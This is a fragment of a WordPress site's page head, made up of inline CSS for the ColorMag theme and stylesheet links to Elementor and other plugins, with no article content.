!important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769290009' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
